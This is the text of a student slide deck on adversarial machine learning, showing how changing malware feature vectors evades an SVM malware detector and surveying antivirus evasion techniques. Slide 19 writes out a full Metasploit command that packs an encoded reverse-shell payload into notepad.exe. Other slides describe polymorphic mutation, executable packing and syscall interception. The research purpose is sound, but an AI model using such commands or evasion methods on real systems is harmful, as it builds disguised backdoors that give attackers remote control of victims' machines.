Slide 1
Evading the Machine Learning Detector: A Virus’ Perspective
Group 10
Yuan Xiao, Xiaokuan Zhang

Slide 2

Problem Description
How should a virus disguise itself to fool the antivirus? (Adversarial Machine Learning)
What are the important features of malicious executables?
Notes:
a bunch of anti-virus software, detecting malicious apps/binaries
No interested in detecting , but
However, to learn how to evade detection, first,

Slide 3



Malicious Executable Dataset
Dataset retrieved from UCI ML repository
500 hex features, 13 DLL features
72 benign samples, 301 virus samples
530
30
Notes:
NO many dataset we can find.

Slide 4

Related Work
N-gram Feature
a1b2c3d4 → 3-gram: a1b2c3 & b2c3d4
Binary/Assembly/DLL N-gram Feature Set
Hybrid model: Combine the three
Best 500 features for each set based on Gain
Algorithm: libSVM
Masud, Mohammad M., Latifur Khan, and Bhavani Thuraisingham. "A hybrid model to detect malicious executables." Communications, 2007. ICC'07. IEEE International Conference on. IEEE, 2007.

Slide 5
Workflow
Data preprocessing
Model training (LibSVM) and testing
Modify the data in the test set and redo testing using original libSVM model
Compare the performance

Slide 6
Workflow
Data preprocessing
Model training (LibSVM) and testing
Modify the data in the test set and redo testing using original libSVM model
Compare the performance

Slide 7

Data Preprocessing
Instance example:
+1 1:1 3:1 5:1 7:1 9:1 11:1 26:1 30:1 33:1 37:1 39:1 42:1 44:1 50:1 53:1 57:1 59:1 67:1 79:1 82:1 84:1 92:1 98:1 102:1 107:1 111:1 113:1 126:1 128:1 132:1 140:1 154:1 157:1 164:1 168:1 171:1 186:1 189:1 193:1 213:1 219:1 227:1 231:1 238:1 258:1 268:1 275:1 279:1 282:1 291:1 302:1 318:1 331:1 339:1 362:1 367:1 369:1 378:1 388:1 400:1 409:1 412:1 417:1 419:1 427:1 431:1 446:1 449:1 455:1 457:1 466:1 476:1 491:1 497:1 500:1 503:1 -1
All attributes are binary
Attributes with FALSE value are not shown
+1: benign -1: malicious

Slide 8
Data Preprocessing
Randomly pick instances
80% as Training set (total: 298 +: 59 -: 239)
20% as Test set (total: 75 +: 13 -: 62 )
Remove the “-1” at the end of each instance to meet the input requirement of LibSVM

Slide 9
Model training
Assumption: Training set & SVM model is known
Goal: Modify the test set to escape detection
Test with original test set – Accuracy: 98.6667% (74/75)
Training Data
LibSVM
Model

Slide 10
Naïve Modification : Adding Single Attribute
Choose 1 attribute from the 530 attributes
Add the attribute if not present in an instance
Test “new test set” with trained model
Compare with original accuracy

Slide 11
Naïve Modification : Adding Single Attribute
Original Accuracy:
98.7%
Better solution?
Notes:
No matter which attr we change, does not work at all

Slide 12
Instance modification strategy (1)
For every attribute X(1~530) in the training set, compute:
Positive Ratio (PR) = (benign instances that have attribute X) /(total benign instances)
Negative Ratio(NR) = (malicious instances that have attribute X) /(total malicious instances)
Relative Ratio (RR) = PR - NR
Sort all attributes by RR
High RR: attribute X appears more often in benign samples
Low RR: attribute X appears more often in malicious samples

Slide 13
Instance modification strategy (2)
For every malicious instance in the test set:
Add n attributes that have top n highest RRs
or
Remove n attributes that have top n lowest RRs
Add: making virus more like benign samples
Remove: making virus less like malicious samples
High RR: attribute X appears more often in benign samples; Low RR: attribute X appears more often in malicious samples

Slide 14
Test Result: Adding Highest N Attributes
17.3%(13/75)
All instances
are classified
as +1!

Slide 15
Test Result: Removing Lowest N Attributes
17.3%(13/75)
All instances
are classified
as +1!

Slide 16
Test Result: Combined
Removing
attributes is
more efficient!

Slide 17
vs. Existing Hiding Schemes
Our strategy is close to a combination of two existing hiding schemes:
Disguise as popular file formats/programs
Polymorphic virus
Single scheme above is not effective against modern antivirus

Slide 18
Disguise as Popular File Formats or Programs
Useful tool: Metasploit Community Edition penetration-testing framework
Package exploits or backdoors into files (.doc, .pdf…) or programs (notepad.exe, calc.exe)

Slide 19
Disguise as Popular File Formats or Programs
eg. msfpayload windows/shell/reverse_tcp LHOST=192.168.1.75 LPORT=4444 R | msfencode -c 5 -e x86/shikata_ga_nai -x notepad.exe > notepad2.exe

Slide 20

Polymorphic Virus
mutates on each copy by adding NOPs
eg1. Adding 0 to a register
eg2. ORing a register with itself
eg3. shifting it left 0 bits
eg4. jumping to the next instruction …

Slide 21

Other Existing Hiding Schemes
Obfuscation: Executable compression, old yet effective.
Ultimate Packer for executables https://upx.github.io
Syscall interception
eg. When antivirus scans boot sector via syscall, virus in memory just returns the true boot sector rather than its hiding place in the bad block.
Ineffective against privileged antivirus

Slide 22
Reference
Antivirus evasion techniques show ease in avoiding antivirus detection, Joe Granneman, http://searchsecurity.techtarget.com/feature/Antivirus-evasion-techniques-show-ease-in-avoiding-antivirus-detection
Attacks from Outside the Operating System, Andrew Tanenbaum, http://www.informit.com/articles/article.aspx?p=26150&seqNum=5

Slide 23
Conclusion & Future Work
By modifying Top N attributes according to RR,
we can fool the given SVM model
Removing attributes works better than adding
In practice removing attributes is not as realistic
as adding
Our hiding scheme serves as the combination of
two existing schemes
On the anti-virus software side: How to be robust against modified malicious samples? (Game theory)

Slide 24
Related Work
N-gram Feature
a1b2c3d4 → 3-gram: a1b2c3 & b2c3d4
Binary/Assembly/DLL N-gram Feature Set
Hybrid model: Combine the three
Best 500 features for each set based on Gain
Algorithm: libSVM
Masud, Mohammad M., Latifur Khan, and Bhavani Thuraisingham. "A hybrid model to detect malicious executables." Communications, 2007. ICC'07. IEEE International Conference on. IEEE, 2007.

Slide 25

Related Work
Features: DLLs/GNU Strings/Byte Sequence(hex)
Algorithm: RIPPER/NB/Multi-NB
Best: Multi-NB (97.76%)
Schultz, Matthew G., et al. "Data mining methods for detection of new malicious executables." Security and Privacy, 2001. S&P 2001. Proceedings. 2001 IEEE Symposium on. IEEE, 2001.

Slide 26

Methods
Use WEKA + libSVM to train a model
Generate new virus data points and test

Slide 27
Originality
How should antivirus softwares detect a known/unknown type of virus?

Slide 28
Originality
How a virus can hide itself from the detection of antivirus softwares?
Notes:
The key idea of the project is to use machine learning as a tool to help us better understand how a virus can hide itself from the detection of antivirus softwares. Hiding malicious traces is a long-existing topic and new techniques keep emerging. However, there has never been a systematic way for the job. Thus we want to test from the database how a malicious can be disguised so that it is undetected by certain classifier models.
Best modification: with least modified attributes; adding better than removing

Slide 29
Challenge
No “names” file attached with the dataset – attribute meaning unknown Solution: contact author for help; otherwise can only do blind tests

Slide 30
Challenge
Low instance number (only 373 samples) Solution: the goal is not to exhaustively find the best model to classify malicious and non-malicious executables – the low sample amount is tolerable
Notes:
The dataset is about malicious executables (virus). Common features are extracted from real-world malicious and non-malicious executables. The dataset is very new (published in March 2016) but the weakness is that the sample number is relatively low compared to other datasets. However, the goal of our project is not to exhaustively find the best machine learning model to classify malicious and non-malicious executables. Thus we think the low sample amount is tolerable.

Slide 31
Challenge
Difficulty in generating new data instances Solution: without legal access to real-world virus samples, we can test by directly modifying attribute values in given malicious samples
Notes:
To do so, we can directly modify the extracted attributes rather than really implementing specific virus programs. This will also give us more global view of the topic.

Slide 32
Evaluation
Key: comparison with known hiding schemes
Modify attributes blindly
Look for best hiding modifications
Match with existing schemes
Analyze from existing schemes
Extract into attributes
Test with modified data
Notes:
Meanwhile, we will also compare the modifications we do to existing hiding schemes in security field. It can be done in two directions. Firstly, we blindly modify dataset and look for possible way to hide a malicious executable. Then we compare such way to existing schemes. Secondly, we try extracting from existing schemes possible ways to modify the dataset and verify if that can work for certain classifier models.

